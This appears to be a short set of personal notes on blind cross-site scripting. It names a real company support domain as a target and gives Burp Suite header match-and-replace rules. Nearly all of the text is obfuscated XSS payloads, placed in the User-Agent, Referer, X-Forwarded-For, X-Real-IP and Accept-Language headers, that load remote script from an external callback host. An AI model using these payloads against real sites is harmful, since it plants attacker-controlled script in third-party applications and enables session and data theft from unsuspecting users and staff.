 use the lostsec bxss website for google dorking
support.zooplus.com
go the the burpsuite than proxy settings and than http exchange

^User-Agent.*$
User-Agent: "><video><source onerror=eval(atob(this.id)) id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8vd2V3ZXdlLmJ4c3MuaW4iO2RvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoYSk7&#61;&#61;>

^Referer.*$
Referer: "><img src=x id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8vd2V3ZXdlLmJ4c3MuaW4iO2RvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoYSk7&#61;&#61 onerror=eval(atob(this.id))>

^X-Forwarded-For.*$
X-Forwarded-For: <script>function b(){eval(this.responseText)};a=new XMLHttpRequest();a.addEventListener("load", b);a.open("GET", "//wewewe.bxss.in");a.send();</script>

^X-Real-IP.*$
X-Real-IP: "><input onfocus=eval(atob(this.id)) id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8vd2V3ZXdlLmJ4c3MuaW4iO2RvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoYSk7&#61;&#61; autofocus>

^Accept-Language.*$
Accept-Language: "><iframe srcdoc="&#60;&#115;&#99;&#114;&#105;&#112;&#116;&#62;&#118;&#97;&#114;&#32;&#97;&#61;&#112;&#97;&#114;&#101;&#110;&#116;&#46;&#100;&#111;&#99;&#117;&#109;&#101;&#110;&#116;&#46;&#99;&#114;&#101;&#97;&#116;&#101;&#69;&#108;&#101;&#109;&#101;&#110;&#116;&#40;&#34;&#115;&#99;&#114;&#105;&#112;&#116;&#34;&#41;&#59;&#97;&#46;&#115;&#114;&#99;&#61;&#34;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;wewewe.bxss.in&#34;&#59;&#112;&#97;&#114;&#101;&#110;&#116;&#46;&#100;&#111;&#99;&#117;&#109;&#101;&#110;&#116;&#46;&#98;&#111;&#100;&#121;&#46;&#97;&#112;&#112;&#101;&#110;&#100;&#67;&#104;&#105;&#108;&#100;&#40;&#97;&#41;&#59;&#60;&#47;&#115;&#99;&#114;&#105;&#112;&#116;&#62;">

<script>$.getScript("//wewewe.bxss.in")</script>

X-Forwarded-Host

X-HTTP-Method-Override